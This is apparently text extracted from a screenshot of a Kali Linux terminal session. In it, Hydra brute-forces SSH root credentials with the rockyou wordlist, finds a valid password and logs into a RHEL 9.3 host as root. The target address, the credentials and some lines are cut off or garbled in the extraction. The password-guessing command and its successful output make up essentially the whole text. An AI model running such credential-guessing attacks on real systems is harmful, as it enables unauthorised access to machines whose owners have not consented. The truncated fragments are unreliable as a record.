 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -t 4 -f ssh://13
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 04:15:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh: :22/
[22][ssh] host: login: root password:
[STATUS] attack finished for valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 04:15:59
┌──(kali㉿kali)-[~]
└─$ ssh roo
The authenticity of ho )' can't be established.
ED25519 key fingerprint is:
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:31: [hashed name]
~/.ssh/known_hosts:33: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently add (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
\S
Kernel \r on an \m
Red Hat Enterprise Linux 9.3 (Plow)
root@rhel9-app01:~# whoami
root
root@rhel9-app01:~# ls -la
drwxr-xr-x 1 root root 4096 2024-06-12 00:00 .
drwxr-xr-x 1 root root    0 2024-06-12 00:00 ..
-rw-r--r-- 1 root root  571 2021-04-10 20:00 .bashrc
-rw-r--r-- 1 root root  161 2019-07-09 10:05 .profile
root@rhel9-app01:~#
KALI